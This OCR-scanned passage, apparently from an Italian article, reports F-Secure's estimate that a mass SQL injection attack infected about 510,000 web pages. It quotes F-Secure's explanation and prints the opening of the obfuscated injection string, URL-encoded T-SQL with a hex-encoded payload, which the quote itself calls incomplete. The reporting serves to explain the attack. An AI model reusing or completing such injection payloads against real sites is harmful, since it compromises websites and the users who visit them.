
‘malevolo’.
La stima di F-Secure realizzata cercando su Google la
stringa ‘iniettata’ è di circa 510.000 pagine ‘infettate’ e
effettivamente, riproducendo la
query
di ricerca il
risultato si attesta sulle 502.000 pagine.
Come avviene l’infezione? Continuo a citare:
Unless that data is sanitized before it gets saved
you can’t control what the website will show to the
users. This is what SQL injection is all about,
exploiting weaknesses in these controls. In this case
the injection code starts off like this (note, this is not
the complete code):
DECLARE%20@S%20NVARCHAR(4000);SET%20@S=
4C004100520045002000400054002000760061007
00280032003500350029002C00400043002000760